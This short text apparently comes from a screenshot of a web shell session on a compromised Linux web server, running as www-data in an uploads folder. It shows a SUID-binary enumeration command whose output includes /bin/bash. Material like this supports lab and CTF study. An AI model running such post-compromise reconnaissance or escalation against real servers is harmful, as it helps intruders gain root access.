 currentDir:/var/www/html/uploads/
fileRoot:[/]
currentUser:www-data
osInfo:Linux 7527c3ef5ec9 5.15.0-113-generic #123-Ubuntu SMP Mon Jun 10 08:16:17 UTC 2024 x86_64
/var/www/html/uploads/ >find / -perm -u=s -type f 2>/dev/null
/usr/bin/gpasswd
/usr/bin/chsh
/usr/bin/chfn
/usr/bin/newgrp
/usr/bin/passwd
/usr/bin/sudo
/bin/bash
/bin/mount
/bin/su
/bin/umount
/var/www/html/uploads/ >